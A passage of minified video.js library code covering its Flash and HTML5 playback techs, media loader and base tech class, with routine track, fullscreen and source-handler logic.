e=t.techId,n=(0,d.assign)({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:t.autoplay,preload:t.preload,loop:t.loop,muted:t.muted},t.flashVars),r=(0,d.assign)({wmode:"opaque",bgcolor:"#000000"},t.params),e=(0,d.assign)({id:e,name:e,class:"vjs-tech"},t.attributes);return this.el_=T.embed(t.swf,n,r,e),(this.el_.tech=this).el_},T.prototype.play=function(){this.ended()&&this.setCurrentTime(0),this.el_.vjs_play()},T.prototype.pause=function(){this.el_.vjs_pause()},T.prototype.src=function(t){return void 0===t?this.currentSrc():this.setSrc(t)},T.prototype.setSrc=function(t){var e=this;t=c.getAbsoluteURL(t),this.el_.vjs_src(t),this.autoplay()&&this.setTimeout(function(){return e.play()},0)},T.prototype.seeking=function(){return void 0!==this.lastSeekTarget_},T.prototype.setCurrentTime=function(t){var e=this.seekable();e.length&&(t=(t=t>e.start(0)?t:e.start(0))<e.end(e.length-1)?t:e.end(e.length-1),this.lastSeekTarget_=t,this.trigger("seeking"),this.el_.vjs_setProperty("currentTime",t),s.prototype.setCurrentTime.call(this))},T.prototype.currentTime=function(){return this.seeking()?this.lastSeekTarget_||0:this.el_.vjs_getProperty("currentTime")},T.prototype.currentSrc=function(){return this.currentSource_?this.currentSource_.src:this.el_.vjs_getProperty("currentSrc")},T.prototype.duration=function(){if(0===this.readyState())return NaN;var t=this.el_.vjs_getProperty("duration");return 0<=t?t:1/0},T.prototype.load=function(){this.el_.vjs_load()},T.prototype.poster=function(){this.el_.vjs_getProperty("poster")},T.prototype.setPoster=function(){},T.prototype.seekable=function(){var t=this.duration();return 0===t?(0,u.createTimeRange)():(0,u.createTimeRange)(0,t)},T.prototype.buffered=function(){var t=this.el_.vjs_getProperty("buffered");return 0===t.length?(0,u.createTimeRange)():(0,u.createTimeRange)(t[0][0],t[0][1])},T.prototype.supportsFullScreen=function(){return!1},T.prototype.enterFullScreen=function(){return!1},T.prototype.getVideoPlaybackQuality=function(){var t=this.el_.vjs_getProperty("getVideoPlaybackQuality");return f.default.performance&&"function"==typeof f.default.performance.now?t.creationTime=f.default.performance.now():f.default.performance&&f.default.performance.timing&&"number"==typeof f.default.performance.timing.navigationStart&&(t.creationTime=f.default.Date.now()-f.default.performance.timing.navigationStart),t},T),g=_.prototype,m="rtmpConnection,rtmpStream,preload,defaultPlaybackRate,playbackRate,autoplay,loop,mediaGroup,controller,controls,volume,muted,defaultMuted".split(","),v="networkState,readyState,initialTime,startOffsetTime,paused,ended,videoWidth,videoHeight".split(","),b=0;b<m.length;b++)i(m[b]),function(e){var t=e.charAt(0).toUpperCase()+e.slice(1);g["set"+t]=function(t){return this.el_.vjs_setProperty(e,t)}}(m[b]);function T(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,T);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,s.call(this,t,e));return t.source&&e.ready(function(){this.setSource(t.source)},!0),t.startTime&&e.ready(function(){this.load(),this.play(),this.currentTime(t.startTime)},!0),f.default.videojs=f.default.videojs||{},f.default.videojs.Flash=f.default.videojs.Flash||{},f.default.videojs.Flash.onReady=T.onReady,f.default.videojs.Flash.onEvent=T.onEvent,f.default.videojs.Flash.onError=T.onError,e.on("seeked",function(){this.lastSeekTarget_=void 0}),e}for(var w=0;w<v.length;w++)i(v[w]);_.isSupported=function(){return 10<=_.version()[0]},a.default.withSourceHandlers(_),_.nativeSourceHandler={},_.nativeSourceHandler.canPlayType=function(t){return t in _.formats?"maybe":""},_.nativeSourceHandler.canHandleSource=function(t,e){var n=t.type?t.type.replace(/;.*/,"").toLowerCase():function(t){t=c.getFileExtension(t);return t?"video/"+t:""}(t.src);return _.nativeSourceHandler.canPlayType(n)},_.nativeSourceHandler.handleSource=function(t,e,n){e.setSrc(t.src)},_.nativeSourceHandler.dispose=function(){},_.registerSourceHandler(_.nativeSourceHandler),_.formats={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"},_.onReady=function(t){t=l.getEl(t),t=t&&t.tech;t&&t.el()&&_.checkReady(t)},_.checkReady=function(t){t.el()&&(t.el().vjs_getProperty?t.triggerReady():this.setTimeout(function(){_.checkReady(t)},50))},_.onEvent=function(t,e){var n=l.getEl(t).tech,r=Array.prototype.slice.call(arguments,2);n.setTimeout(function(){n.trigger(e,r)},1)},_.onError=function(t,e){t=l.getEl(t).tech;if("srcnotfound"===e)return t.error(4);t.error("FLASH: "+e)},_.version=function(){var e="0,0,0";try{e=new f.default.ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(t){try{y.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(e=(y.plugins["Shockwave Flash 2.0"]||y.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(t){}}return e.split(",")},_.embed=function(t,e,n,r){r=_.getEmbedCode(t,e,n,r);return l.createEl("div",{innerHTML:r}).childNodes[0]},_.getEmbedCode=function(t,e,n,r){var o="",i="",s="";return e&&Object.getOwnPropertyNames(e).forEach(function(t){o+=t+"="+e[t]+"&amp;"}),n=(0,d.assign)({movie:t,flashvars:o,allowScriptAccess:"always",allowNetworking:"all"},n),Object.getOwnPropertyNames(n).forEach(function(t){i+='<param name="'+t+'" value="'+n[t]+'" />'}),r=(0,d.assign)({data:t,width:"100%",height:"100%"},r),Object.getOwnPropertyNames(r).forEach(function(t){s+=t+'="'+r[t]+'" '}),'<object type="application/x-shockwave-flash" '+s+">"+i+"</object>"},(0,h.default)(_),p.default.registerComponent("Flash",_),a.default.registerTech("Flash",_),n.default=_},{5:5,58:58,62:62,81:81,88:88,90:90,92:92,97:97}],60:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var c,i,u=((i=["Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.\n            This may prevent text tracks from loading."]).raw=["Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.\n            This may prevent text tracks from loading."],i),s=o(t(62)),i=o(t(5)),a=r(t(81)),h=r(t(92)),p=r(t(83)),f=o(t(86)),d=o(t(102)),y=r(t(78)),l=o(t(96)),_=o(t(97)),g=t(88),m=o(t(87)),v=o(t(91)),b=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(T,c=s.default),T.prototype.dispose=function(){var n=this;["audio","video","text"].forEach(function(t){var e=(0,v.default)(t),t=n.el_[t+"Tracks"];t&&t.removeEventListener&&(t.removeEventListener("change",n["handle"+e+"TrackChange_"]),t.removeEventListener("addtrack",n["handle"+e+"TrackAdd_"]),t.removeEventListener("removetrack",n["handle"+e+"TrackRemove_"])),t&&n.off("loadstart",n["removeOld"+e+"Tracks_"])}),T.disposeMediaElement(this.el_),c.prototype.dispose.call(this)},T.prototype.restoreMetadataTracksInIOSNativePlayer_=function(){function t(){r=[];for(var t=0;t<n.length;t++){var e=n[t];"metadata"===e.kind&&r.push({track:e,storedMode:e.mode})}}var n=this.textTracks(),r=void 0;t(),n.addEventListener("change",t);function o(){for(var t=0;t<r.length;t++){var e=r[t];"disabled"===e.track.mode&&e.track.mode!==e.storedMode&&(e.track.mode=e.storedMode)}n.removeEventListener("change",o)}this.on("webkitbeginfullscreen",function(){n.removeEventListener("change",t),n.removeEventListener("change",o),n.addEventListener("change",o)}),this.on("webkitendfullscreen",function(){n.removeEventListener("change",t),n.addEventListener("change",t),n.removeEventListener("change",o)})},T.prototype.createEl=function(){var t,e=this.options_.tag;e&&(this.options_.playerElIngest||this.movingMediaElementInDOM)||(e?(t=e.cloneNode(!0),e.parentNode&&e.parentNode.insertBefore(t,e),T.disposeMediaElement(e),e=t):(e=l.default.createElement("video"),t=this.options_.tag&&a.getElAttributes(this.options_.tag),t=(0,m.default)({},t),y.TOUCH_ENABLED&&!0===this.options_.nativeControlsForTouch||delete t.controls,a.setElAttributes(e,(0,g.assign)(t,{id:this.options_.techId,class:"vjs-tech"}))),e.playerId=this.options_.playerId),void 0!==this.options_.preload&&a.setAttribute(e,"preload",this.options_.preload);for(var n=["loop","muted","playsinline","autoplay"],r=n.length-1;0<=r;r--){var o=n[r],i=this.options_[o];void 0!==i&&(i?a.setAttribute(e,o,o):a.removeAttribute(e,o),e[o]=i)}return e},T.prototype.handleLateInit_=function(t){if(0!==t.networkState&&3!==t.networkState){if(0===t.readyState){var e=!1,n=function(){e=!0};this.on("loadstart",n);var r=function(){e||this.trigger("loadstart")};return this.on("loadedmetadata",r),void this.ready(function(){this.off("loadstart",n),this.off("loadedmetadata",r),e||this.trigger("loadstart")})}var o=["loadstart"];o.push("loadedmetadata"),2<=t.readyState&&o.push("loadeddata"),3<=t.readyState&&o.push("canplay"),4<=t.readyState&&o.push("canplaythrough"),this.ready(function(){o.forEach(function(t){this.trigger(t)},this)})}},T.prototype.proxyNativeTextTracks_=function(){var t=this.el().textTracks;if(t){for(var e=0;e<t.length;e++)this.textTracks().addTrack_(t[e]);t.addEventListener&&(t.addEventListener("change",this.handleTextTrackChange_),t.addEventListener("addtrack",this.handleTextTrackAdd_),t.addEventListener("removetrack",this.handleTextTrackRemove_)),this.on("loadstart",this.removeOldTextTracks_)}},T.prototype.handleTextTrackChange=function(t){var e=this.textTracks();this.textTracks().trigger({type:"change",target:e,currentTarget:e,srcElement:e})},T.prototype.handleTextTrackAdd=function(t){this.textTracks().addTrack_(t.track)},T.prototype.handleTextTrackRemove=function(t){this.textTracks().removeTrack_(t.track)},T.prototype.removeOldTracks_=function(t,e){var n=[];if(e){for(var r=0;r<t.length;r++){for(var o=t[r],i=!1,s=0;s<e.length;s++)if(e[s]===o){i=!0;break}i||n.push(o)}for(var a=0;a<n.length;a++){var l=n[a];t.removeTrack_(l)}}},T.prototype.removeOldTextTracks_=function(t){var e=this.textTracks(),n=this.el().textTracks;this.removeOldTracks_(e,n)},T.prototype.play=function(){var t=this.el_.play();void 0!==t&&"function"==typeof t.then&&t.then(null,function(t){})},T.prototype.setCurrentTime=function(t){try{this.el_.currentTime=t}catch(t){(0,f.default)(t,"Video is not ready. (Video.js)")}},T.prototype.duration=function(){var e=this;return this.el_.duration===1/0&&y.IS_ANDROID&&y.IS_CHROME&&0===this.el_.currentTime?(this.on("timeupdate",function t(){0<e.el_.currentTime&&(e.el_.duration===1/0&&e.trigger("durationchange"),e.off("timeupdate",t))}),NaN):this.el_.duration||NaN},T.prototype.width=function(){return this.el_.offsetWidth},T.prototype.height=function(){return this.el_.offsetHeight},T.prototype.proxyWebkitFullscreen_=function(){var t,e,n=this;"webkitDisplayingFullscreen"in this.el_&&(t=function(){this.trigger("fullscreenchange",{isFullscreen:!1})},e=function(){"webkitPresentationMode"in this.el_&&"picture-in-picture"!==this.el_.webkitPresentationMode&&(this.one("webkitendfullscreen",t),this.trigger("fullscreenchange",{isFullscreen:!0}))},this.on("webkitbeginfullscreen",e),this.on("dispose",function(){n.off("webkitbeginfullscreen",e),n.off("webkitendfullscreen",t)}))},T.prototype.supportsFullScreen=function(){if("function"==typeof this.el_.webkitEnterFullScreen){var t=_.default.navigator&&_.default.navigator.userAgent||"";if(/Android/.test(t)||!/Chrome|Mac OS X 10.5/.test(t))return!0}return!1},T.prototype.enterFullScreen=function(){var t=this.el_;t.paused&&t.networkState<=t.HAVE_METADATA?(this.el_.play(),this.setTimeout(function(){t.pause(),t.webkitEnterFullScreen()},0)):t.webkitEnterFullScreen()},T.prototype.exitFullScreen=function(){this.el_.webkitExitFullScreen()},T.prototype.src=function(t){if(void 0===t)return this.el_.src;this.setSrc(t)},T.prototype.reset=function(){T.resetMediaElement(this.el_)},T.prototype.currentSrc=function(){return this.currentSource_?this.currentSource_.src:this.el_.currentSrc},T.prototype.setControls=function(t){this.el_.controls=!!t},T.prototype.addTextTrack=function(t,e,n){return this.featuresNativeTextTracks?this.el_.addTextTrack(t,e,n):c.prototype.addTextTrack.call(this,t,e,n)},T.prototype.createRemoteTextTrack=function(t){if(!this.featuresNativeTextTracks)return c.prototype.createRemoteTextTrack.call(this,t);var e=l.default.createElement("track");return t.kind&&(e.kind=t.kind),t.label&&(e.label=t.label),(t.language||t.srclang)&&(e.srclang=t.language||t.srclang),t.default&&(e.default=t.default),t.id&&(e.id=t.id),t.src&&(e.src=t.src),e},T.prototype.addRemoteTextTrack=function(t,e){e=c.prototype.addRemoteTextTrack.call(this,t,e);return this.featuresNativeTextTracks&&this.el().appendChild(e),e},T.prototype.removeRemoteTextTrack=function(t){if(c.prototype.removeRemoteTextTrack.call(this,t),this.featuresNativeTextTracks)for(var e=this.$$("track"),n=e.length;n--;)t!==e[n]&&t!==e[n].track||this.el().removeChild(e[n])},T.prototype.getVideoPlaybackQuality=function(){if("function"==typeof this.el().getVideoPlaybackQuality)return this.el().getVideoPlaybackQuality();var t={};return void 0!==this.el().webkitDroppedFrameCount&&void 0!==this.el().webkitDecodedFrameCount&&(t.droppedVideoFrames=this.el().webkitDroppedFrameCount,t.totalVideoFrames=this.el().webkitDecodedFrameCount),_.default.performance&&"function"==typeof _.default.performance.now?t.creationTime=_.default.performance.now():_.default.performance&&_.default.performance.timing&&"number"==typeof _.default.performance.timing.navigationStart&&(t.creationTime=_.default.Date.now()-_.default.performance.timing.navigationStart),t},T);function T(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,T);var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,c.call(this,t,e)),e=t.source,n=!1;if(e&&(r.el_.currentSrc!==e.src||t.tag&&3===t.tag.initNetworkState_)?r.setSource(e):r.handleLateInit_(r.el_),r.el_.hasChildNodes()){for(var o=r.el_.childNodes,i=o.length,s=[];i--;){var a=o[i];"track"===a.nodeName.toLowerCase()&&(r.featuresNativeTextTracks?(r.remoteTextTrackEls().addTrackElement_(a),r.remoteTextTracks().addTrack_(a.track),n||r.el_.hasAttribute("crossorigin")||!h.isCrossOrigin(a.src)||(n=!0)):s.push(a))}for(var l=0;l<s.length;l++)r.el_.removeChild(s[l])}return["audio","video"].forEach(function(t){var e=r.el()[t+"Tracks"],n=r[t+"Tracks"](),t=(0,v.default)(t);r["featuresNative"+t+"Tracks"]&&e&&e.addEventListener&&(r["handle"+t+"TrackChange_"]=function(t){n.trigger({type:"change",target:n,currentTarget:n,srcElement:n})},r["handle"+t+"TrackAdd_"]=function(t){return n.addTrack(t.track)},r["handle"+t+"TrackRemove_"]=function(t){return n.removeTrack(t.track)},e.addEventListener("change",r["handle"+t+"TrackChange_"]),e.addEventListener("addtrack",r["handle"+t+"TrackAdd_"]),e.addEventListener("removetrack",r["handle"+t+"TrackRemove_"]),r["removeOld"+t+"Tracks_"]=function(t){return r.removeOldTracks_(n,e)},r.on("loadstart",r["removeOld"+t+"Tracks_"]))}),r.featuresNativeTextTracks&&(n&&f.default.warn((0,d.default)(u)),r.handleTextTrackChange_=p.bind(r,r.handleTextTrackChange),r.handleTextTrackAdd_=p.bind(r,r.handleTextTrackAdd),r.handleTextTrackRemove_=p.bind(r,r.handleTextTrackRemove),r.proxyNativeTextTracks_()),r.restoreMetadataTracksInIOSNativePlayer_(),(y.TOUCH_ENABLED||y.IS_IPHONE||y.IS_NATIVE_ANDROID)&&!0===t.nativeControlsForTouch&&r.setControls(!0),r.proxyWebkitFullscreen_(),r.triggerReady(),r}a.isReal()&&(b.TEST_VID=l.default.createElement("video"),(t=l.default.createElement("track")).kind="captions",t.srclang="en",t.label="English",b.TEST_VID.appendChild(t)),b.isSupported=function(){try{b.TEST_VID.volume=.5}catch(t){return!1}return!(!b.TEST_VID||!b.TEST_VID.canPlayType)},b.canControlVolume=function(){try{var t=b.TEST_VID.volume;return b.TEST_VID.volume=t/2+.1,t!==b.TEST_VID.volume}catch(t){return!1}},b.canControlPlaybackRate=function(){if(y.IS_ANDROID&&y.IS_CHROME&&y.CHROME_VERSION<58)return!1;try{var t=b.TEST_VID.playbackRate;return b.TEST_VID.playbackRate=t/2+.1,t!==b.TEST_VID.playbackRate}catch(t){return!1}},b.supportsNativeTextTracks=function(){return y.IS_ANY_SAFARI},b.supportsNativeVideoTracks=function(){return!(!b.TEST_VID||!b.TEST_VID.videoTracks)},b.supportsNativeAudioTracks=function(){return!(!b.TEST_VID||!b.TEST_VID.audioTracks)},b.Events=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","volumechange"],b.prototype.featuresVolumeControl=b.canControlVolume(),b.prototype.featuresPlaybackRate=b.canControlPlaybackRate(),b.prototype.movingMediaElementInDOM=!y.IS_IOS,b.prototype.featuresFullscreenResize=!0,b.prototype.featuresProgressEvents=!0,b.prototype.featuresTimeupdateEvents=!0,b.prototype.featuresNativeTextTracks=b.supportsNativeTextTracks(),b.prototype.featuresNativeVideoTracks=b.supportsNativeVideoTracks(),b.prototype.featuresNativeAudioTracks=b.supportsNativeAudioTracks();var w=b.TEST_VID&&b.TEST_VID.constructor.prototype.canPlayType,E=/^application\/(?:x-|vnd\.apple\.)mpegurl/i,C=/^video\/mp4/i;b.patchCanPlayType=function(){4<=y.ANDROID_VERSION&&!y.IS_FIREFOX?b.TEST_VID.constructor.prototype.canPlayType=function(t){return t&&E.test(t)?"maybe":w.call(this,t)}:y.IS_OLD_ANDROID&&(b.TEST_VID.constructor.prototype.canPlayType=function(t){return t&&C.test(t)?"maybe":w.call(this,t)})},b.unpatchCanPlayType=function(){var t=b.TEST_VID.constructor.prototype.canPlayType;return b.TEST_VID.constructor.prototype.canPlayType=w,t},b.patchCanPlayType(),b.disposeMediaElement=function(t){if(t){for(t.parentNode&&t.parentNode.removeChild(t);t.hasChildNodes();)t.removeChild(t.firstChild);t.removeAttribute("src"),"function"==typeof t.load&&function(){try{t.load()}catch(t){}}()}},b.resetMediaElement=function(t){if(t){for(var e=t.querySelectorAll("source"),n=e.length;n--;)t.removeChild(e[n]);t.removeAttribute("src"),"function"==typeof t.load&&function(){try{t.load()}catch(t){}}()}},["muted","defaultMuted","autoplay","controls","loop","playsinline"].forEach(function(t){b.prototype[t]=function(){return this.el_[t]||this.el_.hasAttribute(t)}}),["muted","defaultMuted","autoplay","loop","playsinline"].forEach(function(e){b.prototype["set"+(0,v.default)(e)]=function(t){(this.el_[e]=t)?this.el_.setAttribute(e,e):this.el_.removeAttribute(e)}}),["paused","currentTime","buffered","volume","poster","preload","error","seeking","seekable","ended","playbackRate","played","networkState","readyState","videoWidth","videoHeight"].forEach(function(t){b.prototype[t]=function(){return this.el_[t]}}),["volume","src","poster","preload","playbackRate"].forEach(function(e){b.prototype["set"+(0,v.default)(e)]=function(t){this.el_[e]=t}}),["pause","load"].forEach(function(t){b.prototype[t]=function(){return this.el_[t]()}}),s.default.withSourceHandlers(b),b.nativeSourceHandler={},b.nativeSourceHandler.canPlayType=function(t){try{return b.TEST_VID.canPlayType(t)}catch(t){return""}},b.nativeSourceHandler.canHandleSource=function(t,e){if(t.type)return b.nativeSourceHandler.canPlayType(t.type);if(t.src){t=h.getFileExtension(t.src);return b.nativeSourceHandler.canPlayType("video/"+t)}return""},b.nativeSourceHandler.handleSource=function(t,e,n){e.setSrc(t.src)},b.nativeSourceHandler.dispose=function(){},b.registerSourceHandler(b.nativeSourceHandler),i.default.registerComponent("Html5",b),s.default.registerTech("Html5",b),n.default=b},{102:102,5:5,62:62,78:78,81:81,83:83,86:86,87:87,88:88,91:91,92:92,96:96,97:97}],61:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var a,l=r(t(5)),c=r(t(62)),u=r(t(91)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,a=l.default),h);function h(t,e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h);n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,a.call(this,t,e,n));if(e.playerOptions.sources&&0!==e.playerOptions.sources.length)t.src(e.playerOptions.sources);else for(var r=0,o=e.playerOptions.techOrder;r<o.length;r++){var i=(0,u.default)(o[r]),s=c.default.getTech(i);if((s=!i?l.default.getComponent(i):s)&&s.isSupported()){t.loadTech_(i);break}}return n}l.default.registerComponent("MediaLoader",t),n.default=t},{5:5,62:62,91:91}],62:[function(r,t,e){"use strict";function n(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o,i=n(r(5)),s=n(r(66)),a=n(r(65)),l=n(r(87)),c=n(r(72)),u=n(r(70)),h=n(r(76)),p=n(r(63)),f=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(r(83)),d=n(r(86)),y=r(90),_=r(79),g=n(r(46)),m=n(r(97)),v=n(r(96)),b=r(88),T=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(w,o=i.default),w.prototype.manualProgressOn=function(){this.on("durationchange",this.onDurationChange),this.manualProgress=!0,this.one("ready",this.trackProgress)},w.prototype.manualProgressOff=function(){this.manualProgress=!1,this.stopTrackingProgress(),this.off("durationchange",this.onDurationChange)},w.prototype.trackProgress=function(t){this.stopTrackingProgress(),this.progressInterval=this.setInterval(f.bind(this,function(){var t=this.bufferedPercent();this.bufferedPercent_!==t&&this.trigger("progress"),1===(this.bufferedPercent_=t)&&this.stopTrackingProgress()}),500)},w.prototype.onDurationChange=function(t){this.duration_=this.duration()},w.prototype.buffered=function(){return(0,y.createTimeRange)(0,0)},w.prototype.bufferedPercent=function(){return(0,_.bufferedPercent)(this.buffered(),this.duration_)},w.prototype.stopTrackingProgress=function(){this.clearInterval(this.progressInterval)},w.prototype.manualTimeUpdatesOn=function(){this.manualTimeUpdates=!0,this.on("play",this.trackCurrentTime),this.on("pause",this.stopTrackingCurrentTime)},w.prototype.manualTimeUpdatesOff=function(){this.manualTimeUpdates=!1,this.stopTrackingCurrentTime(),this.off("play",this.trackCurrentTime),this.off("pause",this.stopTrackingCurrentTime)},w.prototype.trackCurrentTime=function(){this.currentTimeInterval&&this.stopTrackingCurrentTime(),this.currentTimeInterval=this.setInterval(function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},250)},w.prototype.stopTrackingCurrentTime=function(){this.clearInterval(this.currentTimeInterval),this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},w.prototype.dispose=function(){this.clearTracks(["audio","video","text"]),this.manualProgress&&this.manualProgressOff(),this.manualTimeUpdates&&this.manualTimeUpdatesOff(),o.prototype.dispose.call(this)},w.prototype.clearTracks=function(t){var o=this;(t=[].concat(t)).forEach(function(t){for(var e=o[t+"Tracks"]()||[],n=e.length;n--;){var r=e[n];"text"===t&&o.removeRemoteTextTrack(r),e.removeTrack_(r)}})},w.prototype.cleanupAutoTextTracks=function(){for(var t=this.autoRemoteTextTracks_||[],e=t.length;e--;)this.removeRemoteTextTrack(t[e])},w.prototype.reset=function(){},w.prototype.error=function(t){return void 0!==t&&(this.error_=new g.default(t),this.trigger("error")),this.error_},w.prototype.played=function(){return this.hasStarted_?(0,y.createTimeRange)(0,0):(0,y.createTimeRange)()},w.prototype.setCurrentTime=function(){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},w.prototype.initTextTrackListeners=function(){var t=f.bind(this,function(){this.trigger("texttrackchange")}),e=this.textTracks();e&&(e.addEventListener("removetrack",t),e.addEventListener("addtrack",t),this.on("dispose",f.bind(this,function(){e.removeEventListener("removetrack",t),e.removeEventListener("addtrack",t)})))},w.prototype.initTrackListeners=function(){var r=this;["video","audio"].forEach(function(t){function e(){r.trigger(t+"trackchange")}var n=r[t+"Tracks"]();n.addEventListener("removetrack",e),n.addEventListener("addtrack",e),r.on("dispose",function(){n.removeEventListener("removetrack",e),n.removeEventListener("addtrack",e)})})},w.prototype.addWebVttScript_=function(){var t,e,n=this;m.default.WebVTT||(v.default.body.contains(this.el())?(t=r(103),!this.options_["vtt.js"]&&(0,b.isPlain)(t)&&0<Object.keys(t).length?this.trigger("vttjsloaded"):((e=v.default.createElement("script")).src=this.options_["vtt.js"]||"https://vjs.zencdn.net/vttjs/0.12.4/vtt.min.js",e.onload=function(){n.trigger("vttjsloaded")},e.onerror=function(){n.trigger("vttjserror")},this.on("dispose",function(){e.onload=null,e.onerror=null}),m.default.WebVTT=!0,this.el().parentNode.appendChild(e))):this.ready(this.addWebVttScript_))},w.prototype.emulateTextTracks=function(){var e,n,r,o,i,t=this,s=this.textTracks();s&&(e=this.remoteTextTracks(),r=function(t){return s.removeTrack_(t.track)},e.on("addtrack",n=function(t){return s.addTrack_(t.track)}),e.on("removetrack",r),this.addWebVttScript_(),o=function(){return t.trigger("texttrackchange")},(i=function(){o();for(var t=0;t<s.length;t++){var e=s[t];e.removeEventListener("cuechange",o),"showing"===e.mode&&e.addEventListener("cuechange",o)}})(),s.addEventListener("change",i),s.addEventListener("addtrack",i),s.addEventListener("removetrack",i),this.on("dispose",function(){e.off("addtrack",n),e.off("removetrack",r),s.removeEventListener("change",i),s.removeEventListener("addtrack",i),s.removeEventListener("removetrack",i);for(var t=0;t<s.length;t++)s[t].removeEventListener("cuechange",o)}))},w.prototype.videoTracks=function(){return this.videoTracks_=this.videoTracks_||new h.default,this.videoTracks_},w.prototype.audioTracks=function(){return this.audioTracks_=this.audioTracks_||new p.default,this.audioTracks_},w.prototype.textTracks=function(){return this.textTracks_=this.textTracks_||new u.default,this.textTracks_},w.prototype.remoteTextTracks=function(){return this.remoteTextTracks_=this.remoteTextTracks_||new u.default,this.remoteTextTracks_},w.prototype.remoteTextTrackEls=function(){return this.remoteTextTrackEls_=this.remoteTextTrackEls_||new a.default,this.remoteTextTrackEls_},w.prototype.addTextTrack=function(t,e,n){if(!t)throw new Error("TextTrack kind is required but was not provided");return function(t,e,n,r,o){var i=4<arguments.length&&void 0!==o?o:{},o=t.textTracks();return i.kind=e,n&&(i.label=n),r&&(i.language=r),i.tech=t,i=new c.default(i),o.addTrack_(i),i}(this,t,e,n)},w.prototype.createRemoteTextTrack=function(t){t=(0,l.default)(t,{tech:this});return new s.default(t)},w.prototype.addRemoteTextTrack=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=arguments[1],t=this.createRemoteTextTrack(t);return!0!==e&&!1!==e&&(d.default.warn('Calling addRemoteTextTrack without explicitly setting the "manualCleanup" parameter to `true` is deprecated and default to `false` in future version of video.js'),e=!0),this.remoteTextTrackEls().addTrackElement_(t),this.remoteTextTracks().addTrack_(t.track),!0!==e&&this.autoRemoteTextTracks_.addTrack_(t.track),t},w.prototype.removeRemoteTextTrack=function(t){var e=this.remoteTextTrackEls().getTrackElementByTrack_(t);this.remoteTextTrackEls().removeTrackElement_(e),this.remoteTextTracks().removeTrack_(t),this.autoRemoteTextTracks_.removeTrack_(t)},w.prototype.getVideoPlaybackQuality=function(){return{}},w.prototype.setPoster=function(){},w.prototype.playsinline=function(){},w.prototype.setPlaysinline=function(){},w.prototype.canPlayType=function(){return""},w.isTech=function(t){return t.prototype instanceof w||t instanceof w||t===w},w.registerTech=function(t,e){if(w.techs_||(w.techs_={}),!w.isTech(e))throw new Error("Tech "+t+" must be a Tech");return w.techs_[t]=e},w.getTech=function(t){return w.techs_&&w.techs_[t]?w.techs_[t]:m.default&&m.default.videojs&&m.default.videojs[t]?(d.default.warn("The "+t+" tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)"),m.default.videojs[t]):void 0},w);function w(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:function(){};(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,w),e.reportTouchActivity=!1;var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,null,e,t));return 